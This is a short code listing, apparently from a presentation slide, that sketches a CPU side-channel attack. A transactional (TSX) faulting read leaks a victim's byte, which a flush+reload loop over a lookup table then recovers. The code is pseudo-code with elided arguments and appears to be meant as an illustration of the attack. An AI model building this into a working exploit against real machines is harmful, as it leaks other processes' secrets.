 1 char* victim_page = mmap(..., PAGE_SIZE, PROT_READ | PROT_WRITE,
2 MAP_POPULATE, ...);
3 char* attacker_address = 0x9876543214321000ull;
4
5 int offset = 7;
6 victim_page[offset] = 42;
7
8 if (tsx_begin() == 0) {
9 memory_access(lut + 4096 * attacker_address[offset]);
10 tsx_end();
11 }
12
13 for (i = 0; i < 256; i++) {
14 if (flush_reload(lut + i * 4096)) {
15 report(i);
16 }
17 }